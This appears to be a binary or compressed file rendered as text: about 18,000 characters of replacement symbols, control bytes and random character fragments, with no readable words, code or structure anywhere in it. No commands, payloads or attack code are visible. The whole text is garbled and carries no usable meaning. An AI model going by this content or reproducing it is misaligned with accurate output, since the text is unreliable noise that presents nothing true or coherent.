�=��[ʁ���1i����PE'�^H��ƿ3y��	8��֘��E&�;�R xw��Z��)����ލણ�k˫ �4��E�<)�ߑ����\�j�(���I�Ts�S�����@ �*�M��Ɏ�PN���Ip��YI�Ji��D��������U���<�Ϻ�f���������O����ϳ)�>�	�<MG��J@,[H]A�	��(�2\�l9z)�}L��z�(�J�<L����f5E�Kx���D�tm,�����B��܉�DY?�	�^��wj�+�*�&	�ǎ�.��x��Hw���kmn�+���G첂Q�%.��]��΃��q���C����K;�.�����[|̠�d�_ɫB_6�#@��2YNm��S	������TL��9�[�G�	M�y�J��Q���W@-�Z$Uꉚ�Y\�j(0Eۋq����������Y���?i/��9G(�T��TX)�J��ӧ�0�*���}rA5~}3+`�����hx���C������|���)�Y�y�ޑmÎ��"�`-,��J�w�؎�� ��(������i��hK�2H�9(d�+��j�ޚd���5��x���]`�����J�?�A��2r� ��rlAX��={� ���x��q�1%��9�43*��(���V�I��'C��piC���������*��W������������-���볉��\g���8����΀�͈�@�i�4�K>s�����<i@�(�����^"�e���,�OΑA��4<g0r]�������a�*("�y�+�w�e�e(�&c�!�y2��~K�^���DCxI�HDE8HhR�0��Tc��<я�*�ٶ�x���Ԑ�v
��	X�(J�< ٥��(�Ƌ�@QkY��>ƕI����@��|`�E���o΂�k��}�٦SQ���i�=���-Ę�Ly������_�y}1cX�c!P��	�Ot�)�A��x�s	����k�w)D 	\G���٨Ȋ�H���u��d�{�����hSIB�?ƴy��P��MDwx��ˆ`��H���C�a��&�����M	\_�C��z�����OM@*f-��>�lW�����r���Mb��S%4ԉ��Du�STնY�h��HQ�KL��pl�r�*����`	\-V���J`� ��Q8'+�8��Q�2|mt* ������7)�͐J��������
�X���Wwv��"8ΐ������l���L�N���컙��j��lL��x�ߔ˔*ﮮ��Y��Liw��9��y�+,�;��I���i�G�����ߞ�������� �����9O��h�����x�A.����� �I�����.��_��ȃx��ؠ�h�������K��<�Oh��=��h�n(���r������x����v��� ��.���?K�����6�ꚹ(�۽����)�ƬO��ٔ�ލ�L��M��

*���إ��ߋ�hʧ��������������������讟9�2h���Ñ��K[��؈����X��xw�D؎������x��Ў�(辎�
�׀����ը�O�˨ڪm���*�ȡ����x��x��h��X��=���� H^��0�� ,؇�Е!9��Q����6����3)Ƀ��/�/��� ��^��?�*�*���}��գ���n��������>�7������舑�����舷X*h��Z�M��騉�X��(��(��x�K/�9�����~��`���H�����8��X�����=�@���wĺ��x�����!����t�� �a�p�� +ȫ�^��^��Y��Iԩ��n����	��
� �����8����;Q��պչP�;���m��h��?�P3��A>��Ўء��ò��I��!����ѡ��Ȍ9��߯�ى�����i�Ro��h����׈���lN���`^�����p�d��1����P)�.�x��:�A��)��� �	��	�� ������*��w�3��5�V}�a���Mn��������X�"h�阎aQ��8���Sa��б����x�)�������!�l(�*]ήK����ڈ�Ꮤ�� hCH�p.t�͏����]��r�I��|�8;�sh��=��	,8���� $�*]잿*����"� ̂8�-6n*��ʁ���1�����ύ���؎���Y��h+���Q�,�R��a�瘎�h�҈���9_��`��8��xn6R�-�0w#
�s��r��.�X��{��&�O�r����tO�~� mp�Q܇�9/�R/� ��_��>���� ��*���8�38!���-l7��MN�Ϗ��+�ሓ�\��Q���ȌV�:�
#H=��B�X�$HR�^Q��l,�8��¯$U��U���C$Y`��R�;�9%gP��L�H���<�����M|����X��Y�0�� ������$	�k��Y��.���wB�B�~��n)�w�1�!��0H!T݂�c�S!0�+I �H�h��x�И��X��k�6��b�ʳ<�T�%���#V�,�-�̸2������̨�;C:Lb�lh�ܨ'C:��-�c3�S�a�̟�_R���������7(�Xc���1��H.��/�ii����y�'.	>YJ>9���.� �9���� ���n 
�0s�H�-�§�0��M��-�����D�"�c�Ѽ4��:�_#��2T�4G�I*�,�rCr#�yw��h,x#;�, �4I�-�?�<��<T��t$�����yh�x=Vk�r݄���B��pq�i�k�Q3=C���ȏ^�������(�rȈr�>x��B>��Ɏ*$�ƞ��/ȝ��49�g,
J)� 0q����ղD*�HJ��Jq���1�*�X�s�G�$���:�2,�Pq##1C#��:�TAQ�3�3�JKB�ޑ���4�$�����B�4M�4<��	+�H
���x��z�����wL�tL��dO�N�k�N@T&
 D�@Eѫ�H��٫t�Y
��s��)�Ҩ��ܐ��^���	�
xL�i
�e��������(@�J@M�-���(CA;�::�AJUPMA�jB'�4�tJ�QJ�$K�J�B�i#��4*$��xK/�@�2.J�:� ���_��AD`�=�ö�������9�x=��S3�$�a5� O�O���x����@8��ć��'�d����X���7~'-�-w��ǎ3�R�7>@-h՝�1��t7*�(���@��SZ�Ȍ�eC�2S1�Q�-?�:�U#�R1$��RX�R��$�$����U�$%*t��x�0=<U;,�3�%�ڀ𠫌�x�T���6L6܄NX��5*x=�(�"OQ5������饌��V����h�~8�������ȉ����!�_A��7ə��	��ll�w��s������E�Hi��x��Y��6"B�"R�rB�R��#B_�T$whQ;?rA(Rӡ�0�Z����8,P�$�v�y�9S��T�QZ��-�~X4���V��$�p1�HLL������`U�u���N�U�t�<�c���y�t>�u��	�h��c��s����7��<n�!k6�*����H��U�`�$�@>� h#-�6�B!��n)J��a�;��J�E,�dQ���nI:��3����F[ɂB��[z��;��A ���Fc��+����ʈ����O���z44hT�v�bow�P����V�hD��EM)ɏ�ӹ�(T�������8�D9F;) SZ��Ɂ��ǜ�_�	_����0	�/Xء��m*،���+�.�׎��c���\�%:2�,J�!�&��,^�R"��$J�5R��a��l�Ո:EI�rj�4�ʝV!Y�Eck�'��%����f%�ٶ���ib%��Urd�E�R�%��N�2Ux]Oq�U�V����x��������m����0*�8; ����_�*	l��/�hq��*rg�w@����1M>����/�Z-&��by͂z�ԝ>�:3RQ�(y'�>sb3j=�y˦�6IT�[&E���-�6y�!] � (�W ;鎱,i�y���s���&Ye�䠿u-�b��H���eU�e�t	�(��"���q ��8}�W�*��~ߺ���U����g�`n�v�v����og,�3`�P�y���]@��X"9���
����������� ̍����������.�+)!�8��w��1�������:�к��!����R�����F�����`���b��ya{da~oogc�tF��f��������oGJ�����x�׆��8�E��X�H�	���0�(-�����h����T�q;�I���S��R;�٥���R�`�)�+v�R�"��ȧ�5bD�.�5����\�;�q�{#Y��.0vJ̡)=�
� �(��֙��8�!�&���{���7	N�����X9�<��wD��娺`@E��4��8zZ	�E�5�y���2c%;�W��@�Q�fG@�=�Y	��DJ �����-���,lț����n��P�*��xՂ �(6;��zo�
,�р܍@\Ǎ�����m
����Ɉi��ـ�Ј�����N�������N�Xڈ���:��L��*�`���N�9�D�H ����ʩ��Ѯ�:_��U@O��|)ގ�xYʎ[t�������'IxOĸ@~ϊ8u�Ȇn,+�N�;ٶ�we��D�JF�E�o.�W�����<�Z�L���8���(ϛ�xˌ����y=|O�,RO� �Ʋ�Y[�w��ܓ���c%��:ȝũ0H��48)Ԛ� )�� �
�P���i�,��yZ�������B��.j04��C����%s�&خ%ӣ�
�2-u�J�htiO�Ryτ�i���T��H�����	�����*F�B���O}K���͙�b-)���Ɍ��
��h	���Ѣ.�kV((w��-�
�"�iN����]��k�}؈Brϝ�h}�u��J���hL����dݝ�S�$D�c
����������W������L�����10��.����k���0����)�Pj���iO7�1�	�&�8ܵЭ���'�:�
2d���}���D��B:[	�D��g U�ػ�����lG�l��ɣ�b��2�"�i�#�x\#$���}8ݨi=�xK�>\���Q�,�3��c�]�b؁ I��=c���(Y�B��w��:��vx������9���H�@��sB�Y����xLU�`�@����:i
�|I��B�*�.ȈV�M*���@ ���xi����b�*��8���Q� �����m苓��v��hI���@�	
�B�R�����	��g�H�@��-�F�
s4�����k�U���jl�c�_Ƹ
�)���À�L*)�*�]0�l駚�(ؚ�V�&�,�#�����Ij��,�h�'��c���T��3,*��wx˄�A�Nέ�*��]a�th�A�oh��𫮂m�YI��@(xM�`����G��ǋ����Ȍ�M!�2ܺ!���������	,�N�7��i�y[_0~= �|���<��&Y�D�SV��MB��(�q���)J��P��Y��⊺ m��_�zc�Y��V(���n������H�j�c���������v�E�PI�~h�j�^an����29��i�������iAI����6y���	w�U�(��
� ��	^�(���Ʌ"�"����#T��/�+�ɠ�AH��xσ4�⮽1���:ѕ��h5@�ӣR�����*���L�����$:��H�ל[�0����܃,�`ȏ�T���)"&���P8�&����ŀ�e���@��E۶��ot��qԟ�4K%�`ʎ�x�����pˀ�3
��o�jȁ�<���|J�����<���ƚ���^<����!S�>�����,���*�c�i��w�I�%Û�_��x�k�(2d9����
��"��:sܷ�
����DL�� ������%��:B�8�I�zE���&�9F�N�_�
�����F�>������$�4�,��t��t�i��dȿO�jZ�$$��s��^�Dbz�8*��c=�9��6��!��-�rS�؎�m�� �P-\=΃&��8��r�3l-�Th�� H�����	14��������h��ឣ���A�7]���Na���)��HɎ�:ow�D[V~��@��Pj�π睯+����B�Z � �x���L�hǩ�(�����"�.Ⱞ�ZzM���/�0���0���� ���������������J�G�<�𸟤���o=Q������?Wce�+]�Mʘ���w��Q�ʄ�O�ktƌ���'��h����dh�ߨ��O���0��J�V���ȃ�O��y���#(���R�G�Bb�Z��L��G? /��T��w��X���D��N�Ј����_D1��p����NH`\>B�wHm�U��gz�.��W�0�Kqˆ����������� xSݔ�vʎ����lI�H�Uq��}�g�3�h�W��v�K��� �p�ǻ�b˜����
�M���z��Ƀ�+���.ȃy��k��<�H���¦���x��-��8��X
�~��H��������h�T���W���I�V��Z�����5��f8�bh���-�n�ը�ܠ�����ֺ��)��Ow�w������؎툚~���Κ|O�|L�M�g9����HOА��������2*�����y�8*���	9m������Ś��]����������Zډ�^]��8�R(�NN������㈋��/<@�D�� �ޙ�������*��{��y��x�����oޞ��`�n��O��檌A@��H�b��������q.�]�;�v����U������x�����8�a� <j��Y�ν�;��i�RȑL=���*�w�������+�#9��~��j�H������8�;�=0�E���	�^ng�r��
z�d8��9��ȘϨ����X���Z����̕������柊�H�bI�Up�[�����Ў���s����S�����x���j����m��	�i��h����!l��)�*?!�
� �R�����/��X����8�[~�%K��x�����cmf�ňI�p������h��]�E@������m�-����8w���`	��,�� i`��,��!�`�i���A����������ǫ�A��z�^�����	�K��a��h��h���Q�*P�,��#�?M�������7��ԉ��Xaս��p��e��b����?{�B9�My�Y��R^���� ��l(��=�!I�c�`��hСx�6)�����IF8�x�RK����v_��O��Xѣ�9�&���n;����(��x,�R,Oʤ�q�.��a���hw�O�{��8�/ي���8��(�!�����C�����b������>0���M���?	�����>��Q��Y)]����Q���������ҡ1A�k���ס�"p�����+NA��9A1��+ �����h��"���,x��r#Hr���-뙩�������8��X��8�X�x���S�2%"���헭�n�/�菁���f��P\(H��rg�:[�Y9�_���b�iYb�����,!3�c�x*�|��*�) -ǚ���&�������(؍q�#0#�	��	��҈��$��-����$M2�F�ȗx�XX��x��h��(�{!�M�� ���A%�C��h�.���鏐;�bR����Pl�xX偙���Q���ܙb��H�Z�kX��؎�8�b��y��M~���x*�Bߨ������x��r��"�9$2�w9�L�q	��S���:��������2:��-�❸�;�����q�������������@���w�
 �� ����������#!�,�9</�8=2 �15H5����ݠ��3FGXYZ[\]���*-��%$3S1^G,a[75�HJ
|�O�A�;��b����8(�Ķ����S��8l;<BV�ڇ�=��m�*�6�R�8�)�,l]+�(B������Z+E��bL�*���aX����
�T�!����P��="]#�;�UB=#_%�,����.�["�ø��w�v�1�]������z���Y�C��b_K ���d%kO��r��\���,�,�V�$~6ɢa��[w�D2=c_��Cœ/�̱�p�� z������\њ��VȰ�4{5�r��%����8Q+�Ef���W2>q{`/U�|˿)�
lpE�-m�w�1�ʉ`Z��U��t���,�U��,hh�vI��L�^�����ߒ�]�������� 
D��Q? �����HT�tqπג� ��펇��a����w����I�T��� ��m� �ʁ���ʊ��K���8] �.!��I�@��x��O��`�D��D����/K�P���A>���a ��=,����H-�I.H��條�֒ɔ��!b"���N"8""ɜ&�c%?nhK��yz�T�*h���#$�O<yϓF�Z_��R��.>���#P,9riJ����1�N�Ɋ9��;�(�Ѹ&���i0������xO���� J]d�����T���ywM��x�(k���K���((G������w�:��o������z������Y�ۨ�I,�a�����2�a^���e�&^�N���|-��
ދ�꘍����� ȍ��@y�T� 踫�xIV�eVΌ�Kh���W��<%0j�#�J�X��0�4y�O���ͻ��X���w�z9�t9B
�T%�c ��'=%#�Hω̶Rb����" �I#�$��	���ȍ�̉��S(I|:R�#�%��eф����H?w�l缉���Ȍ�;e�T�T�����uu^#H@�K'<Tv��ج��hg}z��i�E�,�� (o���DJ��CTbԾ$���� \س�xɉ���>Z<�̨��3Ɋ�p�&����	)��H,��'�}�x�=����������g<pɀl�Hw�Ș�(jx /7���������Ti���k��h��@���4Ʌn�O��E�@+��������ȋ�(��xk��!ξ�Ճ�L��X��x��H������tw�O�N<�Y}*��ե�{��QF���fLʖ����s�U}3V����8�2���G�|K�����ۛ�`W|*�š��}�J�ߝ��)������� ���_AF��(缌� h��8{pD/�Q@����� W�j�͂�|�~���X�ڈ0�������<����n���ʘ ��������R����<�RY�I��P>N=rq���U� >!&���|ԸOn�E�o#�[8zD.�j�|���G�.���w ��F`��fHz��މ��N;�{|��_2ƾ�f��2쨀��a��-	�2@�¦�E`���P��<����"�Yu�h�Nb=�����؟1$���ڶ4(��b.�Qح�.'®�r	�!|����Q��c��},WQH!HL����>jہ�-/�_r݅T�$C�&�V�F�,�Z������b[%iלj"G,����K����J�5�h�T� �X�����O�Q��;�����,� ^�J�2��|�B��w��ЋV2H�%:���XK�nZ�ޓV���T���0tBf�#�m:=1��ʷ�d�5ޟ�_-��?�]4>��L�
���'�d�b�g�¸ J��A��:�?����ݠ�c����p'��ʫ�<h���͝������N��c	b��x�j��A�݁ə��'�PL Ό�(�IM��/�w���[PN��_��r[(~<�8�vI�\(����@ 2[�~���^_��I���P���I��(��Av���(Ĳ����w��<|	۬�8��o �)��@$��o�d�;J#e$/	DNI=|����cL�33��<|#oe��_G{=,_�H�(VpL<�&g
\�I�d�X�_3��p��yub��	����@��JbҘĖd���2Ɉ(����� �i*�W�r3�ߪ�>�{��~ Zr>E���
֩V6Q��`>]�����/��C.�ˮ5��|3W5�����57o�a�;��O��~�ξV���MȒo6��D�@�[���G�3�}7���w�.�	H���� ֹ����̭P� ֨P����v{��(�A9�;����Pԙ/�����7ɄU�K	W�����P���VKY~vajV�!~ԉ�S���_��'D�]a�Ur^3vb��	��@3V'��_c�/j�Nv������̉c�Ȏt��xщ-dv�?B��|�=�!� D�"m@)��������J����П8�튭�
X����*��x�����8	3��(�ڎ�K�\؍)��=ۈ�����@K�J�J��>�w��8Ł��{
��|�k����ۛ�)*�ߏ���*}�Z�\�t<͙�������q��XΌ���8����k��ȏ����������f��:>���{��H����נ�y~�g��꫈ ��I�zۊz��L�f���芯(��܈���x���@�ʦˀ+i��h��H�/ ��X��X���
}8�=x�Z򥀩:��%���`�a*�O��6��Ћ�m��"J���3��޿˼lۍ���ۀ�݀�ܸ�`{��n�
���w���)8��� �W[���?��ˀ�h������|�p�规)�0�k��Ȋ����ڸ���E(����Ӫ����x����BȊB������$[ה8�2z��9��x�$P��8��؎x8�F8�7�ͺ󹐉�J��������vÁ8�3@���ڛ�i���~] �_p�s�aͿ�ǿ� w� ����
0�(Ͻ������h����8������Qϼ���� XȘ(���C	����nJ ���{w�����w��8O���ѫ,��������{�2�
6��Q��X�X�+�Y�**�j�5��1L��Ȧ1��>]���2)��2�����j���>��qrP����8����Ap�א���� � �8��o��a���/��-��H�{a��8�CY�?�؄w���Ј�����\��:��N��|��a�L��������{�W{��!��x�@��(�%�����"�����3hӳ{�ɻw�+�2+�R+�H^� |Q�!sʈQ��GQW���,kQ���c �cA�ka���X����k�ո�%؈�`�������H �8]�����/��������ڍ���}���A�A~����h�Ј�;�程�H��x��H"1 �!��(�]
7{�;�����2"$R"$��r�Fq,�t,
(��b�<�#U!�B���-�!�	 J��qJy�Oy�r�YZ����׬�����
H���w�����̞��[����)�!x����8����豬⌢�7���X!�8����Q�)�����Qûx�U)��x
&�9��9-�#HmH�#���2�5b���#����-g?-菿�p��}�p܉O��sy��8��X�����Bx����H��Ȏ�8��O �n(���~�/��)���8��h�������K�È��x��X��x��À�h�R�Q�(Ҏ���!_�y��S?�c?8"9��֏�s`��#��w�|�h�ǲN������c���$��}|�p�(��!ۈ�:������a�����H�����B�ӊ�5��NX��e������X=�y��r��H���>������X��?8*��������J8��s?h�6��0
#���6�H0r��������lǈ-��L6���x��1�~��qL�
�;�H�1(���2�8.?�%�����Î�Ӹ�@��_��⸍����@Z{-�#X���*��p򊢸���ʨ���4w���Z���#K�5B˩3ȇ�����L�4L�TL�tLؔMڴM��6��o��`,�s6rl0{c1p3Ɲx���-���Tވ$��#����7b,��=�z8�����8���������Ҋ���(��!�ĳ�?��î���Jݳ�JJ��茱����*{��(�����K��@ɏ"���s>�T!��8���y3K��B�Zو]��D
����l�M�����i*ͼ�7�m���$�W]�|��q� C7�wN�41�ǜ�7�2*��Gو����b;��c���Hث�I����d����Biїx�p��,�K��,4���B��+T����8T�R>:dK"a�؎:`�����	�Z���@Ȁa��ŀ���F�[OD�;���\�Œ����EX��M��n�O��l�O�1V�EhD:@�]sDd�H�	z�	*;�H.�Y��8�a�Go¥
b.m<�?�o�<N��wȊ�S��(���J�/X����ʍ t���wY8t>\�8xK�������Q�ZR�/;QrXQ�yZ}݀�6�[���m�ս1��\q,��0��O�x�%��<��ܘ�W�1��;�Ψ�u�E������$qOu�.��
z�fD��Z�����|�QR�����2�~��B�b�������B�X��H_�H �x��xX�(����P�<=xY(Y�c�����Z|��\�QNQeh��eQaRQ�u�\�	G����R�
R<�&]d<�Y�Sl��`\Xč�R�XwRK��񠀱��T ��k�0�o��߀O�Y�����(�c-U
X%���Q���(�u���V�Ȋ@�ALn���B����W����>Tݱ-t��t���5&$K&�ou��a��58�i��NXQ�X;�eh�ie�i�FZ�v�Z���E������l?��(���߆���(j!�Տxk� �'�S#�,�}�]�����6�0?�r��y8;�h�������@:��߀���˟H��d{� ���_�h��x��8�)4�w����H՗�B�ؿ��ʶ�o�V��C�%���/��Q�z8C�i�J�D���`������`����il��a�;D������򝍎�S'>���������b������fbւc����F� =�Y��j�7�A���8���"U�<c�H(�� �a3 �Ke��舓�W@i��h��>�{��8��(�As��o����uf�Ӏ�Co��y���`	�)O:�����NH��gQ�W��x ���y��fx��,�lбw$����޺��⤞�
�q�-ᯇ9���f�{a�a�k�Zs� � G
� �� ����B&��o��;��h�fu�[���_F�_��}����ʃ��As��g}�5�o��Ũ2�~ ����ךr�@zu�)�e����q/�'x	C����Ȋ��a
���g9ES�荀����� �����ǽ�������)*��� !!�����++���������堊��H��)�79����LwE��������Ȭ���炱η�������Д����������ܑ�������)�t��xڈ
@�b�nI�@��}��	ٝ����M�����0���l���v�$Z�����
��*پ���y�������< Y+��ղ��+�*���K����tT��������p�,�&"Z.�m�����%������:�\ �&�߹����*�t!�J��澆��d�9���r�	z�0�:zG���pP��E��v��KOw���v�@hύ��g�X�จH���ά�!����C��kEجwT>�����<��;4q�[�Y1{���R��O|sp{cWG�a��@��/�*Ɍ�u����^�-��^��m���X �J_��JH��Hۃ&}�*@�¥5y�uو�uсI����JQ���H���I���պH��p��h���	M��XN	��pǆ� h��� ��d���ɏ�?Ԡ��_J���?\�xA\΍d�B�)�K��Q]w��ca|��-/��8�G��|/a.�b!�r�M�$�m��)�=���A�&��)��Hm��=� �B��*���u��������D�Ë��A�� a�%��^����y���u���������I
����
�dI�� 
��DK��A���@��=�ɐ��0�A�����TI�Ϳ��|
������T�H@�"*:o �`%�a�5I	�{��{E�o�\��؋��Z�")�(]�A�#|����H���	$ܼ\w�&�~$I^������~P���~P�����$�nꤺ�9Y����,�����
�^�l�,�Ӹ�
��<��A��I�v�F����C��phm��t�8�Jy�ʞ�ѯ�NA�ȃ�2����B�<���Ŝ�f���������E@(��y�xV>�M���	v9I}_c$u~Tk�⫽�(��A����ܘ5?%ῺN��8g��|[��6z�R�@S'g���B��H.��X���8���x	�,
�!��И�\�DS&=�\Pw`��Ў�
�CtI��λ����x���ш�ξ
���H�����i��	������h���H����Р���bڏ9	�/��JjLx��\�D�5K�؈� ��V�Q��艃 �ٖQ�o��L/�Z3����
�ԧ��h���@ʺm���_0������+ HuJ*��2��� �sX���Ŝ��
��L�t���p���������XɃb�CҪD��J�dػ�0 ��j��4����H�hy��k���Jj�H��H�w�ED���$h��YH�:�FVt�ėxI� ���y�ȁ���
� =hF�	�z�3��O��[��X����+�v���`@k|�	�ʴI
���s�z+����ʱɼJ�P܊���Th-됋��X����=4���8O�$�S4��)C�P	��4�����o�㜽M��]/�C�����J����)���Ž?�3���������{��0����PI��@���HA��U�������u�ͦ�� ��(*Pw�ٸ:��Hآ����O R�*�lM��)�p�/��%��#��9ު�P���ȍ:��@ZB	��(��+ʑ�'��J0ʍI�r���N�M�����I�h�Š������t���X���x��)���K�Xx	�Xi�k˞��F#t��,(���L��D�FI�bv�Mؠ,�q�̘��Y�7��*Ӛ���n��蛥`��e������(¬d��Dj������ʿ��C���i���R���XZ�>�M��^T��K�>�	UwH�&5meAt���y���#����.I���)���\�V��q(&����k��vɋ�9�x����ʎ��Oavy����ƃ��Jf��Ʊp�6k�O
�f����щ`��q<	�D� �L�K>���-�	�T^M �="}���D�=}�hk�xەph�7)m��)���(������t�_
ˀ"=�1���h��%�~���
"�6H��H9�ժ#�5H���
��Y4��I��y6�D� 6�4�ɍ�uɎ�p���
ɤHی��wIw[a[8q�(�.��"JL3�����U|*�$o�;�~��z'҈�H���$��j�����	�t>��]I�EP�1���Ʉr�|*?��ۘ	ߟ���\�"}�h���W�A���Ҁ����ŀ��ژJ�ܸ�D��p���W�n��/wȘ̆T۱D�F�~t��i�.Uo�x�骫�g ��� ����u��ݾ������ޜF8�9MVk�Fr^\��-��3��haЊ�3~~w�p�>lȫ��|j�����W#u���1�:�]�Ȋ���2\>�Vي����Uw��i��XΏ�@��bd�1O�Wɬ�vP�g�����3��No��T4|j�x
��I��̳O�~ɒ����.�_��8��������.�ؐ��ɜ��(�Y�#���n�P
u����9��o���5=�v����ڨ��X�)X�7��h�=��՛������e�����k��>8��.��ߍ��^��ԯ�b�ݼ݊Y��L�j����w��h����]���~�����p.��̷���<�Zj����H��ئ�렬ɿ�*�����9�+��<{�O�ƪ	�ūH�ZK�d�,�Ů(ήi����I�(����鉑8�:o
0˙b��z�ú;ݙ��َ�o�e�~y����<���؊���N_�@_���7���{��L�����h��h��<�Ӟ��i8�7/�(�F~����]�S���J��I8���2��樈�ȏʸ�g+��8�O�p��w��8��8��؎pL�q܎���圂����;��ؙ�Ā��,����T٠��	l�c�*�,p����	�����(��d��)蛻��2���������GЗ��N��N���̃>�Ը��W����[]p̏�8�<<�@�ܓ��� ��z��8����P����r`�9�kߙ�؈�8�����x���������{���"|��|����}��񉭁��H�Ѻ�y�� Кi�=��m�*� �(P��w��Z�j-��O������
/��J�by����� �y�RQ�K�д}��_����}� �`�H>��a�/��=܎�`Mo�a�z��*��X�K��X�H¶����fy�����\�_?��
�b˼�^�Ex�*���Y����W�������x����q��H(�����8���ǔX��艪\������)(�y�����?��	(P�,�I�]��ڲ-� �#�CQ�@����9���x�+n�-^S.!�w�0?��Aύ/�Ì��[���1&,�>L��8�)�����\ ��J~뉢ܱx�<^��p��(�0�N(�	�t�ۤ-�� ��葮,���Q�Ө�)8�0�砂�p��͏�� �����[����È!�ܺ4!�+����8�:�ӇH��M��J_L��1���MqZ,%۲-�H�i2�������@��
]q���.蛰y����a��'�Ӣ?��.��������9(���=\�M�8)�볮�N?w�"��Q��`�����}|�!��H�!Dl(�
���R��tP�����0����LH����俎�M�����	��4��)?����ؗ;�B��ܛ���D��=�M��K"�@Tr%�s%�Ȏ��>���h�o� ?��c&�����	��Ӷ8?�"'�����_���ՙ8�}Yj�m��``��+���9��ڎ�o�/� �o����#<��|9���������H��A;J��x��ۼ�����~w��H��I8�g�������)x��H��0�ZS��څ�����%�c�δo��O$>���)��^�ز>�>fs6�Cث��am9�c�s-fB\�����a(���H͹ܳҿ��5��}�,𛉉���~����8$�2�3��>�9�����2�H����;�] I=��h9|���Ʉ��k_��:L:r�v0���L����ڍ|���h���K�L�:�����Ԡ���h��5h�*PY2�.����h�w�����Ѱ��y6��e3�Z�7x�>��>�#��ۛ�֎h��x���.�"���?z�'\Q�P��H��܎6��<��R�/૮�I��0<L8��ua�9�Û�B^ ��K��E�/�L|���Mta=���h�9�� [����H��Ũ������;Cڞ����U��(n��P_�^�� j�,�M�X��(�S!�֤�'@���'��$)��V�O�*����m�y:,'���>�>i�&jB��h����w�"`��M�\*�h�c��xr�������_�A�?bAǱ�f�,�8ۺN����.�9��@���k��A�c���X�b��R0No(���[@\�jM ґ(����K�X�A�E���^3Z��]$38S�������Z�3���N��8�?x��C_c����5S2<�q���G�~��w�R��n��O�(Xf��������uX�<�#y���E�t�'yB7������Z1�0u�0}��R`��w���#~���X�1�>|��x�C�Jo�Z��4ߗ�(��Ks���j�TP����	���xI�����Vl�` ��S����՘���H�o��j��E��^�43@�"��5fi����(,!�ZS.�o�JK�҈Y*X��6O�*�E�P���$�A���V�-�tX�(��P�����R�<��Z�Ȋ�h7�a-$���ȓ�N��S'��u������ç�ֽ�Έ�Ao[����IN_[=}�6]S����h�<�wV_U��X���~]���{!C?�\W� �hu��i�v8L�2a���(��(�u��Nx2�\`C8�최���IX�e�g�M[��G��C8ί��h�'@������5�芑f�{�.ǃ=Q�����Q㼈�X�+�X�h,��kL�R�d	劻ƚgZO�9��\�:P-��U�������ΖړAu<�,ڰ�3���H=�m� ��m�8��\�\�5*X�3I'$g�C��VeV�R�xn� ��=�xe����:w���m:���Ě����Չ�_P��	5���:9c:#����< �Ujê��x�V__�X��ޅ����#�Bƚ�sN��Q���e6@�P*Y��v�VM�Cv��t�n�Y��Q��_����0F�Se��������;��/Ƚ?B�����xZ�90H^0gƍ�fT��^S�[�C�nP��؊~V���ka��6�x���]؝6� L�D�؎���w(����E(;CD�Vҏh���C���.b[����Z��'��Jw�V�$��{�e����hL�7��Ȏ]�G�Λ������#��'���^(j�|�|	Uj�w��(�����_R�� d&"v����F��~*â0�7��Qll爀푓��� ���緷Ђ�����������*+*����-�����㦹.���â �$*:��=*IAA,��隸�#�@��+���T;S,����c�˰��yz�����p���h�<��H������()-R͔�xG���w>��XlG��k����)�����p�J��΋�88\.E��Ԯ	t;�+���<���<�E���0��
L/��½.�*��Y�,#�'�и�C����[p�}$S��)�9����Z
쌚��w�u��'�·�`p+GiO���1:m豜'SD��M���B`��)_�B}o��,�p�+$G��H
}Ia��ٹ�%#�d�H�n���ٌ�-��cK@S_vH��3��P �7�
.�6�`ca�w/M�@w�c����ww$��@���H����(�O��Z���x���8���9���x���I
��PÞ�ّ�M��1��ī�=����k�m ҳ�*+��U͎��i�P���.���������.T��!-��4�m���Ɏ���ͪ�^ �AHH�hP��8NϭW�/�!��ƽ_�/��^q	��(�z��]�ᐡ!8a��1����U(I�N���>L��\�G�P�G�r�h֑���	�<�J������|n����ʴ�I��w��h������\�I͈�0ޛ�ݰ����I���̃�=�p��خ�휚�8����h����M�I6�2}҈����A(�8����A����I0����alJϲq
��4).+�������.�׬	������ƚ���pyG�H�T��l�����IO�6T.��!�x�Z!��Q�$�Ejt�]�� �] [�8�kφ�h��o��㣫�f���?�Xhec�������ɛŨsغ���%�w9�Α�c��w��0�
\���֠��E}���_�'�~�ӳv�Ӊ_�P��Q����	,M�wi�}}x�����4͆��et{	xM���8���>уüw�*a ���������п��t����S�WЮ��ʫ��X3җ�� �ɏ��Y�-�E�������"� ��$Z��n)��4�������p�K�,���T� -���ϷF��kȺ������_��PJ�6�G���q�>�$h����d�Z�!�*w���
�<P��I���I�����2[�z�I�J�G�5;L�8h�g�x�r	���5d�ǽxP��	���Ƨ�L����d΋��[�y�{������t��|K�?yQ`'�?xZ�	O�LH�:X�\�{�o�˜�F��Y���n�������=(�c�I�Wh��m��4�,�����!�������l��
�ۯm�j�X�L�]�΃@��0�MP���4o�:@G�D���Z���Wq��ܫKF��k��w�k��XB�k�9J
tv����遥�D�oL G �vQ�w���ʋ6qE�6����B��@�F���t����ʢ����=�\����hH���� (ʃ������h[��,u��S#��}�[�#�S�!�����q����������n�ʣ�`]��1x������jR�Ǒ�mќj��L�b�:�L��^�)<�脥�ԪXW9���\��^𴯍')�<��[@������J��"�2uY��XIB<�a����w����L����&-"^��T�2]Њ��ѕ�L��B�m���#�_� ��[8�y��5�-ʑ������*�����:�V� /ȭ"n�(��ㄛD}4e����a���������A���<��%δE�Ѫ8������M��MM5���<���B9ҺZ�B:� `���3������T�����A��B�a�)�>z�b��S����8L�B�@VZ�0H����HD�IL��i��\Z������@J�c#[fw�U�}�kkf�ᒷH���lK\���|��-	g��y���?*�L�EY���e�# ��>�廔@�
��=�8,e�c"��D�oJ��c]�V���xŧ>��ߔ�0ф� �����&욗>��%��s�r490O�K��`NUdQQ��Y�=���L��V,˅˂��4HH�>�^��8z��9�
�
c�҂
?Y���h;�
���{�I@_Ln�{�����U�ꅺ݆�=����P��N��F�r)��(q�s�w̬�#/8���8���#1���ݽ����ExKB���UR
`12����c����J�kJ�ǪQ�/��	$N��L�� �nk�<��� ��F���	k��1���#O��ڤ2��y�n�IR7�������g�
�����	J��n&��3X0�������8�΢�q���G���,#�q)�G���$��1�ʅ��[���������(H��z ^|�ZfT��X�{��7(���Li}�F8a���"OwIBX�T���{b���������9��Y��E������[����Ɍ�8۞N:	�\�`N���
���?���
